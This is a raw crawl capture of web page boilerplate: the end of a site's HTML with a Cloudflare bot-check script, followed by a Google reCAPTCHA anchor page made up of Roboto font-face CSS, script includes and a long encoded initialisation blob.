					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2453773a40224d',t:'MTc2OTE0MDIxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_&co=aHR0cHM6Ly9wZWxncmFuZXByZXNzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s6mhawnlll82
body_size: 48575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cnr50ugdmyZpX_sKviUgHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cnr50ugdmyZpX_sKviUgHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cnr50ugdmyZpX_sKviUgHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dg8K/[base64]/DjcK2wonCjUfDjT3Cp33DqMOmXcKYRMOyesOWwq3Dg8OHDmvCtk1Vwr06wpwkw47Cg8KXwoFdwqDCoUgfbnQXwocvw4LDkT/Cpk9ywoHCoAtPEULDnk5IwrTCuQvDm8O1T1hiA8O1w6XClcKjw7IjMMKaw6bCrx/CoSvDl2Qnw7ZKQ0Iqw4xRwrALw5UtCsK+SRXDk8ORZzXDkGPClS7DoMK0djYtw7fCq8OkSDTDpMKoXMKdwoU8bcOXw58dWHFZcxEMwofCucO1c8KXw7jDjcOyTsOXw7JECcOjEELCm1vDrmXCocKQwozCiDsgwpVJJMKcL8KqJ8KIAMOJYx/Dn8OZwrYQMh7DjS18w73CrQBjw7lnTGdAw5c9w4VIw5LCpMKcbMKORi4Hw5IRCMKqwo3CiMO/ZUDCpH0ew7AXw5/DscO5DmzDgcOpYEbDoMKgwrzCsMOtw43Co8KdXMO0EkfDn8KzNcKjwoAaVgHDmcOfwr8+dsK6wr3DhRYEbsO+dMK2woXCssKbKDHCs8K6PsKkw7HDnijCpAfDv8O1Ax4WwoPDtsOPaCw/w59lwosNDsOKwp1ILMKBwr/DlyvCiTQHAcKKw4HClz9Hw6zCmj9rw4dLw7A8w5kmcXfDuSDCsnvDs8OIY8OdP8Kdw63CvsKHwoQew5LDh8KpEcO6w6h8w7F+Zw8bGgo0wqfCi8KoEwfDscOed8KfMMK0M0fCj8OZwqrCuEUaTQ/[base64]/[base64]/Dl8KawpLDjcK5U1xrFcK1LlnDqAhow7HCtcKTdsOLw7zDjFjCsUnCuzTDi1vCs8Khw5/DhcKdwp8rwo7DhFzDqcKZAR17w589w5LDpMOAwo7DmsO+woM4w4TDqcK9ORHCpXHCpAhIIMOwX8OSOmxgEAfDlEcyw4Aywq7CqkcCwpY3w4plHzbDkcKuwp3DksO3TMO7TcOTX0DDon7Cnk/[base64]/CpsOiwqDDsHYVw5TDn3bDpcOMw6TCnTfDnHnDvMKKw71iKcO0MsKPw5Z/d1jCt1kIQcOWwowBwozDpVvDuW/Dj8OQwp/[base64]/[base64]/DgMOUwpZDwrl1BUQ1eG1ew4jCpMKkwrxaQ0PDrwfCjMOXw63Dnw/DnsOdCxvDp8K9FcKCY8K3wo/CuyjCoMKQwpDCjxfCmMO0w4fCrsKEw69Jw4p0RsK3YQPCucK3wqbCiFrChsOPw4PDhgdGY8O4wqnDm1TCmnrCm8OvFEXDqEfCmMO9YC7CkEISAsKDwqzDrlcTVCzDsMKMw4QeDU4Ywq/CiALCk1gsF0t2wpLCsQcbHXlHC1fCjXxCwp/[base64]/Rit9b3MgwrbDoQIZFcKdfVPDj8OVSUnDqynCscOGw4ELw7bDpMOOwq00V8KHwr0HwpTCs1XCpsOEwpI0Z8OcazHDhsOIaRhkwr9XaXbDk8ORw5DDvMOVwo4gZcKmJy0UwrotwqhOwoXDlGYqbsONw6jDo8K8w77Cm8KEw5LDo14Sw7/DkMO9w7UlLsKjwpEiw7TDrGXDhMOhwqLCqiRsw6l4w7rCpxbCvcO/wpVOUMOUwoXDlMObcw/CsRdvwrTCml8ARcOmw4pDGmbDscKHQjvCvMKlZcOTPMKVL8K8HCnCg8OpwrnDjMKtwpjCv3Nzwqp7w7t3wrMtVsKGwoEhBHfCqsOaOWvDoCt8LF0VEVfDpMKbwpnCoMOiw6vDs1LDmy4+JiHCrTtFPcK1wp3DosOPwoHCpMOXPcO9HCDDm8KGwo0cw5hvJsOHeMO/[base64]/[base64]/[base64]/DvMKowr8wJj/DqAnCjHlQYk11wpgLAMONw4nCrMKgwobCpsKRw5PCmsK6aMKYw5YYBMKbDi8hWEHCo8Orw5oHwogAw7IOYcO3w5LDsCNcw6QGQmlLwph3wqJSKsOac8OMw63DmsOYw5V9wp7ChcO+wp7DqMObahHDlA3DpD4/b2dGP2/Cg8OnRsKAcsK8BMOIIcOPRMKvG8OVw5fCgSQVcsK+S2cpw5DCoTXCtMOmwq/ChDfDjxUHw6IuwofCm0QHwrvCucK6wrbDnTzDtFzDjBfCu2Eaw5XCnGodG8KgRmLDgsO6X8KPw5fCpGk0AMKYZR3CtUXDoBogw6Azw7vChQ7ChVjCrlXCkVVOfMOyNMKnOsOgV1LDp8O3wrlvw7PDv8OxwpfCtMOfwr/CosORw6vDm8Kuw7pOdlxyFVbDpMKcSUBUwoRjw4Iow4fDgjPChMOtCkXCgzTCkGvCjmZNaAvDtlFJXBxDwqsqw7snS3DDisOCw43Dm8OOPhBew45xfsKAw7kVwoV0VcK8w4TCpksiw59jwrfDpmxPw4Nwwq3DgxvDvWHDrcO/w4jCgsKxHMOXwrXDu1l5wr9lwos6wqMWOsKGwodsAxNpBQvCkn/DqMKAwqbCtBPDgcKIPS3DtMKlw4bCpcOKw5zDo8Kawq8+woo5wrhPPBNSw54zwpEqwr7DnQnChWdqDxR/[base64]/Dtg4AAcO0UcORw749w5p3wrZXw5FCc8OcWkjDgUZlw7NHB2diV0zCpMOGwotMTsOBw6bDhcOJw4RBQTRbM8K+w79Hw51QOgUGHnnC